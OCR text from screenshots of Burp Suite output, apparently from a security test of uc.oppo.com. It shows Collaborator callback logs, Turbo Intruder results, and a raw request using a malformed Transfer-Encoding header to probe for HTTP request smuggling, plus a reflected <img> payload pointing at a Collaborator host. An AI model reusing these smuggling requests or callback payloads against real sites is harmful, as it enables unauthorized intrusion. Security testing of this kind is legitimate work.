 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
6 2019-九月-11 07:38:14 UTC HTTP ujhzhr7kk06i9iblkw6flgm3iuolca
7 2019-九月-11 07:41:15 UTC HTTP ujhzhr7kk06i9iblkw6flgm3iuolca
8 2019-九月-11 07:44:11 UTC HTTP ujhzhr7kk06i9iblkw6flgm3iuolca
9 2019-九月-11 07:43:55 UTC HTTP ujhzhr7kk06i9iblkw6flgm3iuolca
10 2019-九月-11 07:49:01 UTC DNS rqlwooehrxdfgfiirtdcsdt0prvjj8
11 2019-九月-11 07:49:00 UTC DNS rqlwooehrxdfgfiirtdcsdt0prvjj8
12 2019-九月-11 07:49:02 UTC HTTP rqlwooehrxdfgfiirtdcsdt0prvjj8
Description Request to Collaborator Response from Collaborator
The Collaborator server received an HTTP request.
The request was received from IP address 171.43.250.205 at 2019-..-11 07:49:02 UTC.
Turbo Intruder - uc.oppo.com - done
Row Payload Status Words Length Time
0 200 185 626 64
1 200 185 562 84
2 200 185 626 79
3 200 185 562 77
4 200 185 626 70
5 404 54 317 67
6 200 197 637 67
7 200 185 626 66
8 200 185 626 64
9 200 197 637 67
10 200 197 701 66
11 200 197 637 68
12 200 185 562 76
13 200 185 626 81
Raw Params Headers Hex
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
Transfer-Encoding : chunked
0
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Date: Wed, 11 Sep 2019 07:48:50 GMT
Content-Length: 96
Connection: keep-alive
X-Gateway-Host:
2a973ab985c98dd3528e7c25f62af8fb5d280e63438d64675ba591f5d2348777ab3baa91cd
23475598a510eb8d4a6f82
domain[<img src='http://rqlwooehrxdfgfiirtdcsdt0prvjj8.burpcollaborator.net'>] is not
configured
? < + > Type a search term 0 matches
Reqs: 15 | Queued: 0 | Duration: 7 |RPS: 2 | Connections: 20 | Retries: 0 | Fails: 0 | Next: null | Completed
Halt
domain[<img